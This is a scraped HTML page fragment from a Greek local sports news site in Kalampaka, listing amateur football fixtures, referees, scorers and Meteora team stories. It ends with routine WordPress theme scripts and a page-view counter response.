            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-59/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T21:48:11+00:00" >20/11/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-59/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο 22/11 θα πραγματοποιηθεί η 9η αγωνιστική του πρωταθλήματος της Α&#039; Ερασιτεχνικής κατηγορίας.

Το πρόγραμμα και οι διαιτητές

ΜΕΤΕΩΡΑ-ΝΕΟΧΩΡΙ (Πέτσας, Αλεξόπουλος-Μακρής)

ΠΟΡΤΑΪΚΟΣ-ΚΑΣΤΡΑΚΙ (Σταφυλάς, Μουτσιάκας-Μαργιώλης)

ΔΕΝΔΡΟΧΩΡΙ-ΠΡΙΝΟΣ (Παπαγεωργόπουλος,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%bd%ce%ad%cf%84%ce%bf%ce%b9%ce%bc%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%cf%84%ce%ad%cf%81%ce%bc%cf%80%ce%b9-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Proponisi-20-11P1440721-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Proponisi-20-11P1440721-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Proponisi-20-11P1440721-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%bd%ce%ad%cf%84%ce%bf%ce%b9%ce%bc%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%cf%84%ce%ad%cf%81%ce%bc%cf%80%ce%b9-%cf%84%ce%bf/" rel="bookmark" title="Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου">Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T18:34:24+00:00" >20/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf-%ce%bd%ce%b5%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Απέναντι στο Νεοχώρι τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440484-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440484-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440484-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Απέναντι στο Νεοχώρι τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf-%ce%bd%ce%b5%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Απέναντι στο Νεοχώρι τα Μετέωρα">Απέναντι στο Νεοχώρι τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T00:22:10+00:00" >20/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή">Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T22:16:11+00:00" >17/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T21:48:57+00:00" >17/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b7%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%b7%ce%bd-%cf%87%ce%ad%cf%81%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Ο Μπουχαλάκης μεταγράφηκε στην Χέρτα Βερολίνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/08/Screenshot_2023-08-31-Δημοσιεύστε-στο-Facebook1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/08/Screenshot_2023-08-31-Δημοσιεύστε-στο-Facebook1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/08/Screenshot_2023-08-31-Δημοσιεύστε-στο-Facebook1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ο Μπουχαλάκης μεταγράφηκε στην Χέρτα Βερολίνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b7%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%b7%ce%bd-%cf%87%ce%ad%cf%81%cf%84%ce%b1/" rel="bookmark" title="Ο Μπουχαλάκης μεταγράφηκε στην Χέρτα Βερολίνου">Ο Μπουχαλάκης μεταγράφηκε στην Χέρτα Βερολίνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T21:10:57+00:00" >31/08/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%cf%81%ce%af%ce%bd%ce%b9%ce%bf-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%81%cf%8c%ce%bc%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μουρίνιο τέλος από την Ρόμα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-16-Δημοσιεύστε-στο-Facebook1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-16-Δημοσιεύστε-στο-Facebook1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-16-Δημοσιεύστε-στο-Facebook1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μουρίνιο τέλος από την Ρόμα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%cf%81%ce%af%ce%bd%ce%b9%ce%bf-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%81%cf%8c%ce%bc%ce%b1/" rel="bookmark" title="Μουρίνιο τέλος από την Ρόμα">Μουρίνιο τέλος από την Ρόμα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-16T16:31:24+00:00" >16/01/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6921951f58acd
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22551]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"22551":12}